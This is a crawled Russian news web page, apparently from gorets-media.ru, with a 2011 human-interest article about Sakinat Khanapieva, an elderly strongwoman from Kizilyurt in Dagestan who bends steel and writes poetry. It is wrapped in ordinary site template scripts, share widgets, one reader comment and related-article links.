

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/superbabushka-iz-dagestana
body_size: 14395
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Супербабушка Сакинат из Дагестана завязывает в узлы арматуру и пишет стихи</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Бабушка Сакинат гнет подковы, завязывает в узлы арматуру, рвет книгу в тысячу страниц и…пишет стихи…" />
	<meta name="keywords" content="общество, супербабушка, Сакинат Ханапиева, Кизилюрт, Книга рекордов Гиннеса, Знаете ли вы, интересности, удивительное рядом, Дагестан, дагестанцы" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/_47.png" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/_47.png" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/superbabushka-iz-dagestana">

    <meta property="og:title" content="Супербабушка Сакинат из Дагестана завязывает в узлы арматуру и пишет стихи"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Бабушка Сакинат гнет подковы, завязывает в узлы арматуру, рвет книгу в тысячу страниц и…пишет стихи…"/>
    <meta property="og:url" content="https://gorets-media.ru/page/superbabushka-iz-dagestana" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/superbabushka-iz-dagestana/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Супербабушка Сакинат из Дагестана завязывает в узлы арматуру</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Дагестан"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagDagestan.jpg" alt="Дагестан" /></a></p><h1>Супербабушка Сакинат из Дагестана завязывает в узлы арматуру и пишет стихи</h1><div class="page-date">10 июня 2011 | <span style="color:#000;">Автор: Ника КАБАЛОТИ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">44078</div><div class="page-star" title="Текущая оценка: 4. Голосов: 1608">1608</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/superbabushka-iz-dagestana" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/superbabushka-iz-dagestana" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsuperbabushka-iz-dagestana&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><span style="font-family: 'andale mono', times; color: #808080;"><em><img style="margin: 28px auto; display: block;"   src="/uploads/_47.png" alt="" width="860" height="668" /></em></span></p>
<p class="gray-line"><strong><em>Бабушка Сакинат из дагестанского Кизилюрта гнёт подковы, завязывает в узлы арматуру, рвёт книги в тысячу страниц и&hellip;пишет стихи. За что и отмечена строчкой в Книге рекордов Гиннеса как самая сильная бабушка планеты.</em></strong></p>
<p>&nbsp;</p>
<p>Указатель на въезде в&nbsp;дагестанский Кизилюрт местные жители считают не только достопримечательностью, но даже называют &laquo;визитной карточкой&raquo; города. В&nbsp;это трудно поверить, но все эти буквы из железных уголков собственноручно скрутила, буквально в&nbsp;бараний рог, Сакинат Ханапиева, 77-летняя бабушка-силач.</p>
<p>&nbsp;</p>
<p>Супербабушка отмечена строчкой в Книге рекордов Гиннеса как самая сильная бабушка в мире. А &laquo;прописали&raquo; её в эту знаменитую книгу потому, что в свои солидные годы Сакинат Омаровна выжимает 24-килограммовую гирю, ломает лошадиные подковы и гнет 5-сантиметровые железные пруты.</p>
<p>&nbsp;</p>
<p>Родилась чудо-бабушка в 1934 году в дагестанском селе Хунзах. Свою силу впервые она проявила в 10-летнем возрасте, когда сдвинула почти 300-килограммовый контейнер с зерном. На вопрос: <em>&laquo;По какой системе вы тренировались?&raquo;</em> - Сакинат Омаровна скромно отвечает: <em>&laquo;Ни по какой. Просто, убираясь в доме, перетаскивала железки&raquo;.</em></p>
<p>&nbsp;</p>
<p>Откуда в&nbsp;таком возрасте у&nbsp;Сакинат Омаровны столько сил, не могут ответить даже врачи. Она не числится в&nbsp;поликлинике, лекарства не принимает, не знает, что такое уколы, а&nbsp;в доказательство, что титул самой сильной бабушки в&nbsp;мире получила не случайно, она без подготовки голыми руками скручивает стальной профиль.</p>
<p>&nbsp;</p>
<p>Разложив во дворе спортивный инвентарь, бабушка Сакинат делает разминку, по очереди поднимая сначала легкую гирю, потом потяжелее, еще тяжелее и, наконец, встает на доску с&nbsp;гвоздями, не выпуская из рук 32-килограммовый снаряд. Специалисты подтверждают: для пожилого человека - это почти сверхспособности.<br /><br /></p>
<p>Сверхсильные женщины были в&nbsp;Дагестане и&nbsp;раньше. В начале 20-го века жил в Дагестане известный силач Али-Клыч, который смог побороть знаменитого Ивана Поддубного. До сих пор в Буглене, родном селе силача, хранится рельс, скрученный его руками. Однажды к силачу в дом пришел помериться силами богатырь с другого конца Дагестана. Клыча не&nbsp;было дома, и&nbsp;сестра предложила подождать его.</p>
<p>&nbsp;</p>
<p>Гостю не&nbsp;терпелось показать силу, и&nbsp;он, сев на&nbsp;скамью, одной рукой оторвал от&nbsp;пола половицу, засунул туда папаху Клыча и&nbsp;одним движением забил половицу обратно. Девушка легко выдернула половицу, вернула папаху на&nbsp;место и&nbsp;забила доску обратно: не&nbsp;стоит, говорит, вещи портить. Гость после этого предпочел брата не&nbsp;дожидаться. Говорят, что сестра была сильнее Клыча, просто предпочитала это не&nbsp;афишировать.</p>
<p>&nbsp;</p>
<p>Может быть, когда-нибудь и&nbsp;о нашей современнице Сакинат Ханапиевой будут слагать легенды. А пока, натаскавшись в удовольствие за день тяжестей, переделав все дела по хозяйству, почитав внукам свои стихи, которые она пишет с юности, бабушка Сакинат садится за компьютер и путешествует по просторам всемирной паутины. Компьютер ей подарил сын Омар,</p>
<p>&nbsp;</p>
<p>Сын у Сакинат Ханапиевой, кстати, тоже не простой - &nbsp;легендарный Омар Ханапиев, тренер по тяжелой атлетике, как и мама, отмечен строчкой в Книге рекордов Гиннеса. В номинации &laquo;самый сильный человек планеты&raquo;.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Автор: Ника КАБАЛОТИ</strong></p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a> -&gt; <a href="https://gorets-media.ru/category/znaete-li-vi">Знаете ли вы</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE" rel="tag">общество</a> | <a href="https://gorets-media.ru/tag/%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%B1%D1%83%D1%88%D0%BA%D0%B0" rel="tag">супербабушка</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B0%D0%BA%D0%B8%D0%BD%D0%B0%D1%82+%D0%A5%D0%B0%D0%BD%D0%B0%D0%BF%D0%B8%D0%B5%D0%B2%D0%B0" rel="tag">Сакинат Ханапиева</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%B8%D0%B7%D0%B8%D0%BB%D1%8E%D1%80%D1%82" rel="tag">Кизилюрт</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BE%D0%B2+%D0%93%D0%B8%D0%BD%D0%BD%D0%B5%D1%81%D0%B0" rel="tag">Книга рекордов Гиннеса</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B0%D0%B3%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D1%86%D1%8B" rel="tag">дагестанцы</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8" rel="tag">интересности</a> | <a href="https://gorets-media.ru/tag/%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BA+%D1%80%D1%8F%D0%B4%D0%BE%D0%BC" rel="tag">удивительнок рядом</a> , <a href="/tag/Дагестан">Дагестан</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 1608"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'163'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 1</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">1</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-129" name="comment-129">2011-06-11 в 11:59:20</a></span> | <span class="url">LUNA</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>No coment.</p>
<p>... ей бы очень подошли рододендроны, впитавшие горный воздух, влагу снегов и солнце - в качестве аксессуара.</p>
<p>Здоровья Вам.</p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/prokatitsja-na-sobachih-uprjazhkah-predlagajut-turistam-v-gorah-sochi"><img src="/img_cache/272x200/uploads/post_preview/17-2-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/prokatitsja-na-sobachih-uprjazhkah-predlagajut-turistam-v-gorah-sochi" title="Прокатиться на собачьих упряжках предлагают туристам ...">Прокатиться на собачьих упряжках предлагают туристам ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/prokatitsja-na-sobachih-uprjazhkah-predlagajut-turistam-v-gorah-sochi">В горах Красной Поляны теперь можно прокатиться не только на лыжах и сноуборде, но и на собачьей упряжке. К услугам отдыхающих - нарты, в которые впряжены&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/na-gore-ahulgo-v-dagestane-otkryli-memorial"><img src="/img_cache/272x200/uploads/post_preview/12324.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/na-gore-ahulgo-v-dagestane-otkryli-memorial" title="На горе Ахульго в Дагестане открыли мемориал">На горе Ахульго в Дагестане открыли мемориал</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/na-gore-ahulgo-v-dagestane-otkryli-memorial">В Унцкульском районе Дагестана торжественно открыли культурно-исторический комплекс &laquo;Ахульго&raquo;. Мемориал посвящен памяти жертвам Кавказской войны.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4965"><img src="/img_cache/272x200/uploads/post_preview/23-abhazy.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4965" title="В Абхазии начался «золотой» сезон сбора мандаринов">В Абхазии начался «золотой» сезон сбора мандаринов</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4965">В Абхазии начался сезон массового сбора мандаринов - обязательного атрибута новогоднего стола. В республике это время называют &laquo;золотым&raquo; сезоном.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/most-nevidimku-hotjat-postroit-v-gorah-kitaja"><img src="/img_cache/272x200/uploads/post_preview/17-1-33.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/most-nevidimku-hotjat-postroit-v-gorah-kitaja" title="Мост-невидимку хотят построить в горах Китая">Мост-невидимку хотят построить в горах Китая</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/most-nevidimku-hotjat-postroit-v-gorah-kitaja">В китайской провинции Хунань собираются построить мост, который будет практически невидимым. Новое сооружение должно стать еще одной достопримечательностью&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/turisty-snjali-kak-lavina-nakryvaet-derevnju-v-alpah"><img src="/img_cache/272x200/uploads/post_preview/16-1-1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
